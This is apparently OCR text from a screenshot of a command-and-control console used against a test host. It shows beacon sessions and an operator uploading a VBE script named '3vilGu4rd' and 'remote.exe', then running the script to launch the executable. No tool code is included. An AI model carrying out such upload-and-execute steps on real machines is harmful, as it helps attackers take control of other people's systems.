 ... 192.168.13... 3vilGu4rd test WIN-91D4... beacon1.exe 5560 x64 16s
... 192.168.13... remote test WIN-91D4... remote.exe 5924 x64 49s
事件日志 X Beacon 192.168.130.148@5560 X
beacon> sleep
[-] sleep error: not enough arguments
beacon> sleep 0
[*] Tasked beacon to become interactive
[+] host called home, sent: 16 bytes
beacon> cd c:\users\test\desktop
[*] cd c:\users\test\desktop
[+] host called home, sent: 29 bytes
beacon> upload
[*] Tasked beacon to upload C:\Users\admin\Desktop\3vilGu4rd.vbe as 3vilGu4rd.vbe
[+] host called home, sent: 14845 bytes
beacon> upload
[*] Tasked beacon to upload C:\Users\admin\Desktop\remote.exe as remote.exe
[+] host called home, sent: 288278 bytes
beacon> shell 3vilGu4rd.vbe c:\users\test\desktop\remote.exe
[*] Tasked beacon to run: 3vilGu4rd.vbe c:\users\test\desktop\remote.exe
[+] host called home, sent: 77 bytes